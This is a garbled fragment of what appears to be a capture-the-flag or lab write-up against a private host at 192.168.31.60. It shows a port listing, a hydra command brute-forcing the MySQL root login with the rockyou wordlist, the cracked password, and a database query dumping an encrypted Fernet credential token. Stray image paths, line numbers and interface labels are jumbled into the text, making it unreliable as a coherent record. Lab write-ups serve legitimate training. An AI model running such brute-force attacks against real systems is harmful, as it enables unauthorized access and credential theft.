 MariaDB [(none)]> use data;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [data]> show tables;
| Tables_in_data |
| fernet |
1 row in set (0.001 sec)
MariaDB [data]> select * from fernet;
| cred
yy |
| gAAAAABfMbX0bqWJTTdHKUYYG9U5Y6JGCpgEiLqmYIVlWB7t8gvsuayfhLOO_cHnJQF1_ibv14si1MbL7Dgt9Odk8mKHAXLhyHZplax0v02MMzh_z_e
5_V_b-TWKKyzlErA96f-9aEnQEfdjFbRKt8ULjdV0= |
1 row in set (0.001 sec)
192.168.31.60
File System
2
3 1337/tcp open waste
4 3306/tcp open mysql
Home
6
7 hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://192.168.31.60
8
9 [3306][mysql] host: 192.168.31.60 login: root password: prettywoman
tools
10
12